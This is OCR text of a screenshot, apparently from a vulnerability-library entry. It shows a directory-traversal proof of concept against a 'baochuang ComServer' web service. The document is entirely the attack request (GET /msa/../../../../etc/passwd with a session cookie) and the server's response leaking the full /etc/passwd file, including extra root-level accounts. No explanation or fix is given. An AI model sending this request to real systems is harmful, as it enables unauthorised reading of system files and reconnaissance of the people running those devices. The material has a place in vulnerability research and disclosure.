 Request
Pretty Raw Hex \n
1 GET /msa/../../../../etc/passwd HTTP/1.1
2 Host:
3 Cookie: msasessionid=-1
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: baochuang ComServer/1.0.0
3 Content-Type: text/plain
4
5 root:x:0:0:root:/root:/bin/bash
6 bin:x:1:1:bin:/bin:/sbin/nologin
7 daemon:x:2:2:daemon:/sbin:/sbin/nologin
8 sync:x:5:0:sync:/sbin:/bin/sync
9 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
10 halt:x:7:0:halt:/sbin:/sbin/halt
11 operator:x:11:0:operator:/root:/sbin/nologin
12 nobody:x:99:99:Nobody:/:/sbin/nologin
13 saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
14 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
15 msa:x:500:500::/home/msa:/bin/bash
16 postgres:x:501:501::/home/postgres:/bin/bash
17 pcap:x:502:502::/home/pcap:/bin/bash
18 mail:x:503:503::/home/mail:/bin/bash
19 email:x:9000:9000::/home/email:/bin/sh
20 alias:x:9001:9001::/var/qmail/alias:/bin/bash
21 qmaild:x:9002:9001::/var/qmail:/bin/bash
22 qmaill:x:9003:9001::/var/qmail:/bin/bash
23 qmailp:x:9004:9001::/var/qmail:/bin/bash
24 qmailq:x:9005:9002::/var/qmail:/bin/bash
25 qmailr:x:9006:9002::/var/qmail:/bin/bash
26 qmails:x:9007:9002::/var/qmail:/bin/bash
27 mailds:x:9018:9018::/home/mailds:/bin/bash
28 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
29 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
30 sical:x:0:0::/root:/bin/bash
31 uniq:x:0:0::/root:/bin/bash
32
PeiQi文库